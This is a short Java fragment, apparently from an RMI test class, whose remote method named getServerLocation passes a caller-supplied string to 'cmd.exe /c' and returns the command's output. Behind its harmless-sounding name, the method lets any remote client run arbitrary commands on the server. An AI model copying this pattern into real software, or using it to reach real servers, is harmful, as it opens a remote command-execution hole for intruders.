 28 public String getServerLocation(String cmd) throws RemoteException {     try {
29
30 List<String> cmds = new ArrayList<~>();
31
32 cmds.add("cmd.exe");
33 cmds.add("/c");
34 cmds.add(cmd);
35
36 ProcessBuilder processBuilder = new ProcessBuilder(cmds);
37 processBuilder.redirectErrorStream(true);
38 Process proc = processBuilder.start();
39
40 BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
41 StringBuffer sb = new StringBuffer();
42
43 String line;
44 while ((line = br.readLine()) != null) {
45 sb.append(line).append("\n");
46 }
47
48 return sb.toString();
49 } catch (Exception e) {
50 return e.getMessage();
51 }
RMITest > getServerLocation()